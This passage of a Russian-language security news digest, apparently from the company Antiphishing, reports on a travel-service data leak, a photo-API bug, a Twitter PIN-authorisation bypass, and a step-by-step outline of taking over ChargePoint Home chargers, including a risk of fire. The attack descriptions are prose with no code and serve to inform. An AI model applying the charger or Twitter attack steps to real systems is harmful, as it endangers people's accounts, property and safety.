попыток входа не ограничивалось.



Похищенная база содержит имена, телефонные номера и электронные адреса пользователей, зарегистрировавшихся в сервисе Ariane. Сервис позволяет людям, планирующим поездку за границу, зарегистрироваться для получения информации о безопасности.

По сообщению ведомства, данные могут быть использованы для вредоносной деятельности, но не представляют опасности с точки зрения хищения денежных средств, поскольку не содержат платёжной информации.

Из-за некорректно написанного кода разработчики могли получить доступ не только к фотографиям, размещённым в ленте, как указано в документации, но и к другим фотографиям, включая даже неопубликованные.

По данным исследователей, доступ к фотографиям получили около полутора тысяч приложений.

При этом уведомление о предоставленных разрешениях, отображаемое в таких случаях, не содержало информации о расширенных привилегиях:



Эксперт, обнаруживший ошибку, выяснил, что после утечки открытых и секретных ключей Twitter API сервис изменил алгоритм авторизации приложений, чтобы исключить несанкционированные подключения.

Оказалось, что используя авторизацию по PIN-коду, эту систему защиты можно обойти: злоумышленники могут запросить у пользователя доступ к его личным сообщениям через приложение, не авторизованное Twitter. При этом в окне логина будет указано, что оно таких прав не получает.

Чтобы провести атаку, злоумышленник может:

- Зарегистрировать нового пользователя в приложении ChargePointHome, с помощью которого можно управлять зарядкой. Чтобы сделать это без ведома настоящего владельца, преступник может внедрить код JTAG в процедуру верификации пароля и успешно пройти аутентификацию с любым паролем.

- Подключить устройство к смартфону по Bluetooth

- Настроить параметры Wi-Fi

- Завершить процесс регистрации, отправив ID нового пользователя и GPS-координаты смартфона конечному устройству.

После этого атакующий может в любой момент вмешиваться в процесс зарядки.

Кроме уязвимости в приложении зарядные станции имеют встроенный веб-сервер с включенным интерфейсом CGI, также содержащим ряд ошибок, которые позволяют управлять процессом зарядки через беспроводное подключение к домашней сети. Эксперты считают, что таким образом злоумышленник может увеличить ток зарядки и вызвать возгорание от перегрева.

Умные устройства (и животные)

Говорящий попугай научился использовать умную колонку Amazon Alexa для заказа товаров.

- Сотрудница Национального фонда защиты животных Великобритании из жалости забрала домой говорящего попугая жако, который ругался матом и швырял свою поилку.

- Общаясь с умной колонкой Alexa, попугай научился включать романтические песни, а потом стал делать различные покупки: заказывал домой клубнику, изюм, дыню, брокколи и мороженое, а потом заказал чайник, лампочки и воздушного змея.

- Alexa не смогла отличить заказы попугая от заказов, сделанных человеком, поэтому хозяйке пришлось включить родительский контроль и каждый вечер отменять покупки, которые пытался сделать домашний питомец.

О компании «Антифишинг»

Наша платформа помогает обучить сотрудников, измерять и тренировать их навыки с помощью имитированных атак. Ведём исследования, используем собственную методологию, создаем реалистичные сценарии и актуальные примеры мошенничества для тренировки навыков.

Заполните форму на сайте или напишите нам, чтобы обучить и проверить своих сотрудников.

Подпишитесь на рассылку, чтобы знать об актуальных технологиях фишинга и других атаках на человека.